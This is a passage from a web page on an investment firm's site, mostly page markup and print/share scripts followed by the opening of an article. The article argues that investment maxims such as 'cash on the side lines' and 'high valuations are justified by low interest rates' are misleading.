												<img width="1132" height="551" src="https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main.jpeg" class="attachment-full size-full wp-image-1417" alt="" srcset="https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main.jpeg 1132w, https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main-678x330.jpeg 678w, https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main-768x374.jpeg 768w, https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main-123x60.jpeg 123w, https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main-24x12.jpeg 24w, https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main-36x18.jpeg 36w, https://www.redwheel.com/uploads/2022/01/3bb1392abc28ea21d4f79e24314c3922/magnifying-glass-main-48x23.jpeg 48w" sizes="(max-width: 1132px) 100vw, 1132px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/ch/de/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="1647" class="elementor elementor-1647">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-92379e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92379e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0749b32" data-id="0749b32" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-941c032 elementor-widget elementor-widget-text-editor" data-id="941c032" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>There are many investment maxims which get trotted out so often (“sell in May and go away”) that most would assume there is some science behind them (a bit like the current UK government’s sound bites on Covid). On closer examination, many are questionable, and some are downright misleading (a bit like the current UK government’s sound bites on Covid)!</p><p><strong>1. “Cash on the side lines”</strong></p><p>This is an expression used by bullish fund managers to imply that the market is going to keep rising. The picture they are trying to create is that lots of investors are not invested and therefore are holding cash but eventually fear of missing out will mean this cash goes into the market and drives prices up even further. This is mathematical nonsense. When Margaret buys a share from Meghan, she has taken her cash off ‘the side lines’ and swapped it for a share. But Meghan has relinquished her ownership of the share and receives cash which has ended up back on ‘the side-line’. The stock market is not a giant balloon that can be inflated with cash which investors somehow convert into stocks</p><p>“Every time someone says, ‘There is a lot of cash on the side-lines,’ a tiny part of my soul dies. There are no side-lines. Those saying this seem to envision a seller of stocks moving her money to cash and awaiting a chance to return. But they always ignore that this seller sold to somebody, who presumably moved a precisely equal amount of cash off the side-lines.”</p><p>My Top Ten Peeves by Clifford S Asness 2014.</p><p><strong>2. “High valuations are justified by low interest rates”</strong> </p><p>As valuations are higher than they have ever been, I read of or hear this comment several times a week at the moment. Since I have never read a better explanation for why this is wrong than that given by John Hussman, I will let him explain it.</p><p>‘Suppose I hand you an IOU that will deliver, with certainty, $100 a decade from today. The current price is $32. Given this information, it’s simple to calculate that your expected annual return is:<br />($100/$32)^(1/10)-1 = 12%.</p><p>Did you need to check the level of interest rates to do that calculation? No, you did not. You can certainly compare that expected return with the prevailing level of interest rates, but that’s optional.</p><p>Now suppose I tell you that the price of the IOU is $82. Again, it’s simple to calculate that your expected annual return is:</p><p>($100/$82)^(1/10)-1 = 2%.</p><p>It’s essential to understand this point: the mapping from observable valuations to expected returns does not need to be “adjusted” for the level of interest rates. You’re free to compare the expected return with interest rates if you like, but once you have an estimate (or sufficient statistic) of future cash flows and the current price, nothing else is required to estimate the expected return.</p><p>The reason so many investors and even professionals are confused on this point is that they have conflated it with an entirely different problem. Suppose that we know the expected cash flows but the current price is <em>unobservable</em> or excluded from our calculations. What’s the “fair” price we should pay for the security? Well, it depends on the rate of return we want to earn. At this point, you might look around and say, well interest rates are so-and-so, and I’d like to get a few percent more than that, so maybe I’d be ok with a 4% return. Fine. Now we can plug that in, and we get a 